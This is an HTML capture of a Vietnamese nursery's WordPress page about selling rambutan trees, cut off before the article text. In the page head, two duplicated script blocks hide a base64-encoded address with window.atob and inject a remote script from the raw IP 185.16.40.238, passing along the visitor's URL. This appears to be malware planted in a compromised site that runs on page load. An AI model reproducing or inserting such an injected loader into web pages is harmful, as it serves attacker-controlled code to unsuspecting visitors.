

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/
body_size: 22585
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mua bán cây chôm chôm công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,806] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#webpage","url":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/","inLanguage":"vi","name":"Mua bán cây chôm chôm công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg","width":600,"height":450,"caption":"Cây chôm chôm mùa trái"},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#primaryimage"},"datePublished":"2022-08-29T01:53:04+00:00","dateModified":"2022-08-30T02:04:21+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Mua bán cây chôm chôm công trình","datePublished":"2022-08-29T01:53:04+00:00","dateModified":"2022-08-30T02:04:21+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg","width":600,"height":450,"caption":"Cây chôm chôm mùa trái"}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/","url":"http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/","name":"Mua bán cây chôm chôm công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mua bán cây chôm chôm công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mua bán cây chôm chôm công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Mua bán cây chôm chôm công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2022-08-29T01:53:04+00:00" />
<meta property="article:modified_time" content="2022-08-30T02:04:21+00:00" />
<meta property="og:updated_time" content="2022-08-30T02:04:21+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Cây chôm chôm mùa trái" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mua bán cây chôm chôm công trình" />
<meta name="twitter:title" content="Mua bán cây chôm chôm công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Mua bán cây chôm chôm công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=5904' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-5904 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-5904" class="post-5904 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Mua bán cây chôm chôm công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" rel="bookmark"><time class="entry-date published" datetime="2022-08-29T01:53:04+00:00">29/08/2022</time><time class="updated" datetime="2022-08-30T02:04:21+00:00">30/08/2022</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

